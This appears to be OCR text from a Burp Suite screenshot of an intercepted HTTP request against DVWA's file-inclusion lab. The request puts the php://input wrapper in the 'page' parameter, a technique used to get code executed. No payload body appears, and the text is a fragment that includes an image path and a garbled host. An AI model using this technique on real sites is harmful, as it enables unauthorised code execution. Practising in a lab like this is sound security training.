 Request to http://
2:9999
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 2:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=frp7lthiqaeadq5kpk8uakjqq3; security=low
Upgrade-Insecure-Requests: 1
HACK之道